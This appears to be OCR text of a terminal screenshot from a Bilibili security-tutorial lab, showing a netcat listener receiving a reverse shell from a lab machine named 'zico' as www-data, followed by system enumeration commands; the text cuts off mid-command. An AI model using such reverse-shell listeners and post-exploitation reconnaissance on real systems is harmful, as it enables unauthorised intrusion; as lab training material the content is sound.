 Applications Places Terminal Mon 22:30 1
root@kali: ~/Desktop
网络小骑士 bilibili 网络安全B站官方 bilibili
ls
;
^C
:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.253.12] from (UNKNOWN) [192.168.253.21] 56405
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
02:21:45 up 20 min, 0 users, load average: 0.06, 0.08, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
$ cat /etc/issue
$ cat /etc/*-relese
cat: /etc/*-relese: No such file or directory
$ cat /etc/*-re